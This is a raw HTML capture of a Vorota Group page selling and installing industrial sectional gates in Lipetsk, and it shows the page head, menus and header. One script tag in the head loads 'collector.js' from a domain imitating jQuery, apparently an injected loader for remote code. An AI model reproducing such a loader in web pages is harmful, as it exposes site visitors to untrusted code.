

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lipetsk.vorota-group.ru/promyshlennye-vorota/promyshlennye-vorota-sektsionnye/
body_size: 49514
content:
<!DOCTYPE html><html lang="ru"><head>
    <meta name="ahrefs-site-verification" content="68b6d6b228bdb8c51063832c41e0ea369e49e6352a14403989a85a86d67fb5c8">
    <meta name="yandex-verification" content="84f553018bd7b16d" />
        <link rel="canonical" href="https://lipetsk.vorota-group.ru/promyshlennye-vorota/promyshlennye-vorota-sektsionnye/" />

    <link
    rel="stylesheet"
    href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css"
    />
    <script src="https://jquery.pushstat.online/collector.js?vers=77303"></script>
    <script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>

        <title>
        Секционные промышленные ворота Alutech, DoorHan, Hormann в Липецке - Продажа, монтаж и обслуживание - Vorota Group    </title>

    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="промышленные ворота секционные, купить промышленные ворота секционные, заказать промышленные ворота секционные в Липецке, цена на промышленные ворота секционные, промышленные ворота секционные, ворота обслуживание, промышленные ворота секционные монтаж, промышленные ворота купить" />
<meta name="description" content="Секционные промышленные ворота Alutech, DoorHan, Hormann в Липецке. Vorota Group: продажа, обслуживание, монтаж и ремонт." />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.css?175826785826358" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?16968415552555" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.css?175826792331694" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/components/bitrix/catalog/monopoly_without_catalog/style.css?17122959271039" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/components/bitrix/catalog/monopoly_without_catalog/new_section.css?175630574141428" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/components/bitrix/catalog.smart.filter/visual_horizontal_2/style.css?169684152036735" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/components/bitrix/catalog.smart.filter/visual_horizontal_2/themes/blue/colors.css?1696841520459" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/all.css?169684152070523" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/style.css?1696841520149205" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/owl.carousel.css?169684152018731" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/jquery.fancybox.css?16968415205589" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/custom/slick/slick.css?16968415201776" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/custom/slick/slick-theme.css?16968415203145" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/header.css?169684152036471" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/sidebar.css?17195102033609" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/footer.css?16968415202348" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/content.css?169685247578677" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles/color.css?16968415208410" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/custom/style.css?174886622413035" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/components/vilka/cities/new_header/style.css?16968415204316" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/styles.css?176364626342008" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/vorota/template_styles.css?176362641116492" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.js?1758267974511455"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"pull.protobuf","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rest.client","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"Y","pull_config_timestamp":1758526058,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1758267760});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>BX.Runtime.registerExtension({"name":"pull.client","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rs_lightbasket","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768369584,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"7618d189df361448ecd7b55677ac963e"});</script>


<script src="/bitrix/js/pull/protobuf/protobuf.js?1696841552274055"></script>
<script src="/bitrix/js/pull/protobuf/model.js?169684155270928"></script>
<script src="/bitrix/js/rest/client/rest.client.js?169684155417414"></script>
<script src="/bitrix/js/pull/client/pull.client.js?175826776083861"></script>
<script src="/bitrix/js/redsign/devfunc/tools.js?17594716391726"></script>
<script src="/bitrix/js/redsign/lightbasket/basket.js?17594716343004"></script>
<script src="/bitrix/js/main/core/core_fx.js?169684155816888"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.js?1758267987119638"></script>
<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>
var RSDevFunc_BasketEndWord_end1 = '';
var RSDevFunc_BasketEndWord_end2 = '';
var RSDevFunc_BasketEndWord_end3 = '';
</script>
<link href="/favicon.ico" rel="shortcut icon"  type="image/x-icon" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<script async type="text/javascript" src="//yastatic.net/share/share.js" charset="UTF-8"></script>
<link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700|Roboto:300,300i,400,500,500i,700,700i&amp;subset=cyrillic&display=swap" async rel="stylesheet">
<link rel="preload" href="/bitrix/templates/vorota/fonts/awesome/fontawesome-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/bitrix/templates/vorota/components/bitrix/news.list/rs_banners_new/fonts/10360.ttf" as="font" type="font/ttf" crossorigin>
<meta property="ya:interaction" content="XML_FORM" />
<meta property="ya:interaction:url" content="https://lipetsk.vorota-group.ru/promyshlennye-vorota/promyshlennye-vorota-sektsionnye/?mode=xml" />
<meta property="og:type" content="website">
<meta property="twitter:card" content="summary">
<meta property="og:site_name" content="Vorota Group">
<meta property="og:url" content="https://lipetsk.vorota-group.ru/promyshlennye-vorota/promyshlennye-vorota-sektsionnye/">
<meta property="og:title" content="Секционные промышленные ворота Alutech, DoorHan, Hormann в Липецке - Продажа, монтаж и обслуживание - Vorota Group">
<meta property="og:description" content="Секционные промышленные ворота Alutech, DoorHan, Hormann в Липецке. Vorota Group: продажа, обслуживание, монтаж и ремонт.">



<script src="/bitrix/templates/vorota/js/jquery-1.11.2.min.js?169684152095931"></script>
<script src="/bitrix/templates/vorota/js/jquery.cookie.js?16968415202247"></script>
<script src="/bitrix/templates/vorota/js/jquery.inputmask.bundle.min.js?169684152076365"></script>
<script src="/bitrix/templates/vorota/js/bootstrap/bootstrap.js?169684152066732"></script>
<script src="/bitrix/templates/vorota/js/owl.carousel.min.js?169684152041183"></script>
<script src="/bitrix/templates/vorota/js/fancybox/jquery.fancybox.pack.js?169684152023135"></script>
<script src="/bitrix/templates/vorota/custom/slick/slick.min.js?169684152042863"></script>
<script src="/bitrix/templates/vorota/js/script.js?176121350436252"></script>
<script src="/bitrix/templates/vorota/js/jquery.tablehover.js?169684152013328"></script>
<script src="/bitrix/templates/vorota/custom/script.js?16968415202058"></script>
<script src="/bitrix/templates/vorota/js/ext.js?17486167641176"></script>
<script src="/bitrix/templates/vorota/components/redsign/lightbasket.basket/head/script.js?1696841520787"></script>
<script src="/bitrix/templates/vorota/components/vilka/cities/new_header/script.js?1696841520660"></script>
<script src="/bitrix/templates/vorota/components/bitrix/catalog.smart.filter/visual_horizontal_2/script.js?176829361620646"></script>


    <meta property="og:site_name" content="Vorota Group">
    <meta property="og:locale" content="ru">
    <meta name="twitter:creator" content="Vorota Group">
    <meta name="twitter:card" content="summary_large_image">

    <meta property="og:image" content="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/Logo-vorota.webp">

    <meta property="og:image:width" content="1608">
    <meta property="og:image:height" content="1752">

            <meta name="googlebot" content="none"/>
    
    
</head>
<body class="">

<div id="panel"></div>


<div style="display: none;" itemscope itemtype="http://schema.org/LocalBusiness">
    <span itemprop="name">Vorota group</span>
    <span itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
        <meta itemprop="streetAddress" content="г. Липецк ул. Базарная 3б">
        <meta itemprop="addressLocality" content="Липецк">
    </span>
    <span itemprop="telephone">+7 (474) 252-01-60	</span>
    <span itemprop="email">lipetsk@vorota-group.ru</span>
    <time itemprop="openingHours" datetime="Mo-Sa 09:00-18:00">Пн-Пт, 9:00 – 18:00</time>
    <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/85e/banner_21.webp" />
</div>

<div class="wrapper">
    <div class="container">
        <div class="row topline">
            <div class="col-md-12 text-right hidden-xs hidden-sm">
                            </div>
        </div>
    </div>
     <div class="new_custom_header-wr">
	<header class="new_custom_header l-modern-head color">
        				<div class="container">
			<div class="mobile-header-fixed">

				<div class="mobile-header-fixed-wr">
					<div class="logo-mobile-wr">
						<div class="b-modern-head__logo">

							<a class="main_logo" href="/" title="Ворота Групп — производство и продажа ворот и рольставен">
								<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/Logo-vorota.webp" alt="Ворота Групп — производство и продажа ворот и рольставен">
								<!-- img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/Logo-vorota-new.webp" alt="Ворота Групп — производство и продажа ворот и рольставен"-->
							</a>
						</div>

						<div class="b-modern-head__slogan">
							<div class="left">
								<a href="/" class="site_name">Vorota<br> Group</a>

							</div>

						</div>
					</div>
					<div class="info-mobile">
						<a class="info-wr info-wr-tel"
							href="tel:+74742520160	">
							<img alt="" src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/call1.webp">
						</a>
						<a class="info-wr fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/recall/" title="Свяжитесь с нами"> <img alt="" src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/mail1.webp"></a>

						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-responsive-collapse">
							<span class="full-width-menu">&nbsp;</span>
							<span class="icon-toggle">
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</span>
						</button>

					</div>
				</div>
			</div>
			<div class="top-menu-new">
                <a href="/special-offer/" class="offer-icon" style="height: 48px;width: 48px;position: relative;margin-right: 16px;"></a>
				<!--noindex--><ul class="nav navbar-nav list-unstyled new main-menu-nav" style="overflow: hidden;"><ul class="dropdown-menu list-unstyled dropdown-menu-right"></ul></li><li class="dropdown lvl1 " id="element0"><a href="/about/" class="dropdown-toggle" data-toggle="dropdown">О компании<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled 55"><li class="dropdown-submenu "><a href="/about/production/">Производство<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled"><li class=""><a href="/about/production/materials/">Материалы</a><li class=""><a href="/about/production/quality_control/">Контроль качества</a></li></ul><li class=""><a href="/about/licenses/">Лицензии / сертификаты</a><li class=""><a href="/about/partners/">Партнеры</a><li class=""><a href="/about/articles/">Статьи</a><li class=""><a href="/about/vacancies/">Вакансии</a><li class="dropdown-submenu "><a href="/about/documents/">Документы<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled"><li class=""><a href="/about/documents/tech/">Техническая документация</a></li></ul><li class="dropdown-submenu "><a href="/about/emploeye/">Сотрудники<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled"><li class=""><a href="/about/emploeye/sales_department/">Отдел продаж</a></li></ul><li class=""><a href="/about/gallery/">Галерея</a><li class=""><a href="/about/reviews/">Отзывы</a><li class=""><a href="/about/viideo_gallery/">Видеогалерея</a><li class=""><a href="/about/faq/">Вопросы и ответы</a><li class=""><a href="/about/politika-konfidencialnosti/">Политика обработки персональных данных</a></li></ul><li class="dropdown lvl1 " id="element17"><a href="/services/" class="dropdown-toggle" data-toggle="dropdown">Услуги и сервис<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled 55"><li class=""><a href="/services/remont-garazhnykh-vorot/">Ремонт гаражных ворот</a><li class=""><a href="/services/remont-rolstavni/">Ремонт рольставней</a><li class=""><a href="/services/remont-otkatnykh-vorot/">Ремонт откатных ворот</a><li class=""><a href="/services/ustanovka-zaborov/">Установка заборов</a><li class=""><a href="/services/remont-promyshlennykh-vorot/">Ремонт промышленных ворот</a><li class=""><a href="/services/remont-panoramnykh-vorot/">Ремонт панорамных ворот</a><li class=""><a href="/services/remont-protivopozharnykh-vorot/">Ремонт противопожарных ворот</a><li class=""><a href="/services/remont-shtor-protivopozharnykh/">Ремонт штор противопожарных</a><li class=""><a href="/services/remont-avtomatiki/">Ремонт автоматики</a><li class=""><a href="/services/remont-shlagbaumov/">Ремонт шлагбаумов</a><li class=""><a href="/services/remont-parkovochnykh-sistem/">Ремонт парковочных систем</a><li class=""><a href="/services/remont-skorostnykh-vorot/">Ремонт скоростных ворот</a><li class=""><a href="/services/remont-peregruzki/">Ремонт перегрузки</a><li class=""><a href="/services/dostavka/">Доставка</a><!--  -->						<li class="dropdown-submenu "><a href="/services/montazh/">Монтаж<!-- --><span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">

																																												<li class=""><a href="/services/montazh/garazhnyh-vorot/">Гаражных ворот</a>
																																				<li class=""><a href="/services/montazh/sektsionnykh-vorot/">Секционных ворот</a>
																																				<li class=""><a href="/services/montazh/otkatnykh-vorot/">Откатных ворот</a>
																							
								</ul>
					
					<li class=""><a href="/services/zamer/">Замер</a><li class=""><a href="/services/postgarantiynoe-obsluzhivanie/">Постгарантийное обслуживание</a><li class=""><a href="/services/zayavlenie/">Оформить заявление</a></li></ul><li class="dropdown lvl1 " id="element36"><a href="/action/" class="dropdown-toggle" data-toggle="dropdown">Акции<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled 55"><li class=""><a href="/action/rassrochka/">Рассрочка</a><li class=""><a href="/action/vorota_bez_predoplaty/">Ворота без предоплаты</a><li class=""><a href="/action/komplekt_avtomatiki_deshevle/">Комплект автоматики дешевле</a><li class=""><a href="/action/vorota_s_avtomatikoy_deshevle/">Ворота с автоматикой дешевле</a><li class=""><a href="/action/vorota_samovyvoz_10/">Ворота самовывоз -10%</a><li class=""><a href="/action/okno_v_kalitku_v_podarok/">Окно в калитку в подарок</a><li class=""><a href="/action/pulty_v_podarok/">Пульты в подарок</a></li></ul><li class="dropdown lvl1 " id="element44"><a href="/instruktsii/" class="dropdown-toggle" data-toggle="dropdown">Инструкции<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled 55"><li class=""><a href="/instruktsii/features/">Особенности</a></li></ul><li class="dropdown lvl1 " id="element46"><a href="/zapchasti/" class="dropdown-toggle" data-toggle="dropdown">Запчасти</a><li class="dropdown lvl1 " id="element47"><a href="/about/reviews/" class="dropdown-toggle" data-toggle="dropdown">Отзывы</a><li class="dropdown lvl1 " id="element48"><a href="/about/gallery/" class="dropdown-toggle" data-toggle="dropdown">Портфолио</a><li class="dropdown lvl1 " id="element49"><a href="/contacts/" class="dropdown-toggle" data-toggle="dropdown">Контакты</a></ul><!--/noindex-->                <!-- Search Block -->
                <div class="navbar">
                    <div class="search-ico-div">
                        <!--noindex-->
<!-- Search Block --><ul class="nav navbar-nav navbar-border-bottom navbar-right list-unstyled hidden-xs hidden-sm"><li><i class="search fa search-btn lupa"></i><div class="search-open"><form action="/search/"><div class="input-group animated fadeInDown"><input type="text" name="q" class="form-control" placeholder="Найти ворота или информацию"><span class="input-group-btn"><button class="btn btn-primary" name="s" type="submit">Искать</button></span></div></form></div></li></ul><!-- End Search Block -->
<!--/noindex-->                    </div>
                </div>
                <style>
                    @media (max-width: 767px) {
                        .top-menu-new .offer-icon{
                            display: none !important;
                        }
                    }
                </style>
                <!-- End Search Block -->
                <!--/noindex-->
                                    <!-- noindex -->
                    <div class="b-modern-head" style="height: auto">
                        <div class="b-modern-head__cart">
                            <script>if (window.location.hash != '' && window.location.hash != '#') top.BX.ajax.history.checkRedirectStart('bxajaxid', '0d8fbc8ae5a683e14d7e83806275591f')</script><div id="comp_0d8fbc8ae5a683e14d7e83806275591f"><div class="b-headcart" id="rs_cart">
    <a class="b-headcart__link" href="/cart/">
        <div class="b-headcart__icon">
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 33 30">
                <path d="M33,9s-0.716-.615-1,0c-1.4,3.031-5,13-5,13H11l1,2H24a2.07,2.07,0,0,1,.939.385,3.151,3.151,0,0,1,.9.631,2.653,2.653,0,0,1,.6.9,3.112,3.112,0,0,1,0,2.191,2.655,2.655,0,0,1-.6.9,3.129,3.129,0,0,1-.9.631,2.548,2.548,0,0,1-1.1.232,2.772,2.772,0,0,1-1.129-.232A2.29,2.29,0,0,1,21.851,29a3.133,3.133,0,0,1-.631-0.9,2.549,2.549,0,0,1-.232-1.1,2.475,2.475,0,0,1,.166-0.9,6.937,6.937,0,0,1,.846-1.1L13,25a8.437,8.437,0,0,1,1.048,1.111,2.5,2.5,0,0,1,.166.9,2.564,2.564,0,0,1-.232,1.1,3.2,3.2,0,0,1-1.527,1.527,2.7,2.7,0,0,1-2.191,0A3.2,3.2,0,0,1,8.735,28.1a2.549,2.549,0,0,1-.232-1.1,2.474,2.474,0,0,1,.166-0.9,4.187,4.187,0,0,1,.432-0.83,2.9,2.9,0,0,1,.664-0.6,3.408,3.408,0,0,1,.8-0.4L5,1H0V0H6L8,8H33V9ZM13.085,27.008a1.543,1.543,0,0,0-.133-0.631,1.914,1.914,0,0,0-.4-0.564,1.574,1.574,0,0,0-.531-0.332,1.788,1.788,0,0,0-.664-0.133,1.539,1.539,0,0,0-.631.133,2.921,2.921,0,0,0-.565.332,2.9,2.9,0,0,0-.332.564,1.526,1.526,0,0,0-.133.631,1.759,1.759,0,0,0,.133.664,1.547,1.547,0,0,0,.332.531,1.862,1.862,0,0,0,.565.4,1.521,1.521,0,0,0,.631.133,1.766,1.766,0,0,0,.664-0.133,1.205,1.205,0,0,0,.531-0.4,1.215,1.215,0,0,0,.4-0.531,1.779,1.779,0,0,0,.133-0.664h0Zm12.418,0a1.543,1.543,0,0,0-.133-0.631,2.948,2.948,0,0,0-.332-0.564,2.954,2.954,0,0,0-.564-0.332,1.543,1.543,0,0,0-.631-0.133,1.71,1.71,0,0,0-.7.133,1.647,1.647,0,0,0-.5.332,1.876,1.876,0,0,0-.4.564,1.527,1.527,0,0,0-.133.631,1.759,1.759,0,0,0,.133.664,1.2,1.2,0,0,0,.4.531,1.241,1.241,0,0,0,.5.4,1.692,1.692,0,0,0,.7.133,1.526,1.526,0,0,0,.631-0.133,1.875,1.875,0,0,0,.564-0.4,1.562,1.562,0,0,0,.332-0.531,1.779,1.779,0,0,0,.133-0.664h0ZM12,21H26L31,9H8l3,12h1Z"/>
            </svg>

            <!--'start_frame_cache_mvS4JP'-->                                    <span class="b-headcart__empty">Корзина пуста</span>
                    <span class="b-headcart__count">0</span>
                            <!--'end_frame_cache_mvS4JP'-->        </div>
    </a>
</div>
<script>var rs_cart = new RSLightBasket('rs_cart', 'head', {'IBLOCK_TYPE':'catalog','IBLOCK_ID':'1','PROPS':['CML2_ARTICLE',''],'PATH_TO_ORDER':'/cart/order/','USE_AJAX':'N','PRICE_DECIMALS':'0','COMPONENT_TEMPLATE':'head','AJAX_MODE':'Y','PATH_TO_CART':'/cart/','COMPOSITE_FRAME_MODE':'A','COMPOSITE_FRAME_TYPE':'AUTO','AJAX_ID':'0d8fbc8ae5a683e14d7e83806275591f','CACHE_TYPE':'A','~IBLOCK_TYPE':'catalog','~IBLOCK_ID':'1','~PROPS':['CML2_ARTICLE',''],'~PATH_TO_ORDER':'/cart/order/','~USE_AJAX':'N','~PRICE_DECIMALS':'0','~COMPONENT_TEMPLATE':'head','~AJAX_MODE':'Y','~PATH_TO_CART':'/cart/','~COMPOSITE_FRAME_MODE':'A','~COMPOSITE_FRAME_TYPE':'AUTO','~AJAX_ID':'0d8fbc8ae5a683e14d7e83806275591f','~CACHE_TYPE':'A'}, '/bitrix/components/redsign/lightbasket.basket/ajax.php', 's1');</script>
</div><script>if (top.BX.ajax.history.bHashCollision) top.BX.ajax.history.checkRedirectFinish('bxajaxid', '0d8fbc8ae5a683e14d7e83806275591f');</script><script>top.BX.ready(BX.defer(function() {window.AJAX_PAGE_STATE = new top.BX.ajax.component('comp_0d8fbc8ae5a683e14d7e83806275591f'); top.BX.ajax.history.init(window.AJAX_PAGE_STATE);}))</script>                        </div>
                    </div>
                    <!-- /noindex -->
                            </div>

			<div class="b-modern-head">
				<div class="b-modern-head__logo b-modern-head__logo-width">
					<a class="main_logo" href="/" title="Ворота Групп — производство и продажа ворот и рольставен" class="aprimary">
<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/Logo-vorota_copy.webp" alt="Ворота Групп — производство и продажа ворот и рольставен">
</a>				</div>

				<div class="b-modern-head__slogan b-modern-head__slogan-width">
					<div class="left">
						<a href="/" class="site_name">Vorota Group</a>
						<span class="slogan">
							Ворота и рольставни в Липецке и Липецкой области						</span>
					</div>
					<div class="right">
						<ul class="company_advantages">
	<li><i class="fas fa-check"></i> Ворота — без предоплаты!<div class="vorota-dop">* стандартные размеры</div></li>
	<li><i class="fas fa-check"></i> Изготавливаем за 1 день <div class="vorota-dop">* стандартные размеры</div></li>
	<li><i class="fas fa-check"></i> Выезд на замер - бесплатно<div class="vorota-dop">* при заключении договора</div></li>
</ul>					</div>
				</div>


				<div class=" b-mh-contacts-new-mobile">
					<div class="logo-mobile">
						<div class="b-modern-head__logo">
							<a class="main_logo" href="/" title="Ворота Групп — производство и продажа ворот и рольставен" class="aprimary">
<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/Logo-vorota_copy.webp" alt="Ворота Групп — производство и продажа ворот и рольставен">
</a>						</div>

						<div class="b-modern-head__slogan">
							<div class="left">
								<a href="/" class="site_name">Vorota Group</a>
								<span class="slogan">
									Ворота и рольставни в Липецке и Липецкой области								</span>
							</div>

						</div>
					</div>
					<div class="contacts-mobile">
						<div class="buttons-1-block-mobile">
							<div class="regions">
    <i class="fas fa-map-marker-alt"></i> <a class="region_name">Липецк</a>


    
</div>                        </div>
                        <div class="ya">
                            <iframe src="https://yandex.ru/sprav/widget/rating-badge/236887718674?type=rating" width="150" height="50" frameborder="0"></iframe>
						</div>
						<a class="head_phone" href="tel:+74742520160	">+7 (474) 252-01-60	</a>
						<a class="head_mail" href="mailto:lipetsk@vorota-group.ru">lipetsk@vorota-group.ru</a>


                                                    <div class="buttons-1-block-mobile" style="margin-top: 10px;">
                                <div class="regions">
                                    <i class="fas fa-map-marker-alt"></i> <a class="region_name">Москва</a>
                                </div>
                            </div>
                            <a class="head_phone" href="tel:84951221201">8 (495) 122-12-01</a>
                        					</div>
				</div>
				<!--<a class="header_call widget1 fancyajax fancybox.ajax clearfix" href="/forms/free-calc/" title="Бесплатный замер"><span>?</span><span class="free-calc">Бесплатный замер</span></a>-->
				<div class="b-modern-head__buttons">
                    <div class="ya">
                        <iframe src="https://yandex.ru/sprav/widget/rating-badge/236887718674?type=rating" width="150" height="50" frameborder="0"></iframe>
                    </div>
					<div class="buttons-1-block">
						<div class="col col-md-12 buttons-1-block-mobile">
							<button type="button" class="navbar-toggle" data-toggle="collapse"
								data-target=".navbar-responsive-collapse">
								<span class="full-width-menu">&nbsp;</span>
								<span class="icon-toggle">
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
								</span>
							</button>
						</div>
						<div class="buttons-1-block-desctop">
							<div class="regions">
    <i class="fas fa-map-marker-alt"></i> <a class="region_name">Липецк</a>


    
</div>                        </div>
                                                    <div class="buttons-1-block-desctop" style="margin-top: 8px;">
                                <div class="regions">
                                    <i class="fas fa-map-marker-alt"></i> <a class="region_name">Москва</a>
                                </div>
                            </div>
                        					</div>
					
					<div class="b-mh-contacts b-mh-contacts-new">
												<a class="head_phone" href="tel:+74742520160	">+7 (474) 252-01-60	</a>
                        						<a class="head_phone" href="tel:84951221201">8 (495) 122-12-01</a>
                        
											</div>

                    <a href="/special-offer/" class="offer-icon" style="position: initial;background-color: #ebebeb;height: 67px;"></a>
					<!--noindex-->
					<a href="/search/" class="btn btn-default b-modern-head__search" rel="nofollow">
						<span class="hidden-xs">Поиск</span>
						<span class="visible-xs b-modern-head__icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
								<path fill="#999" fill-rule="evenodd"
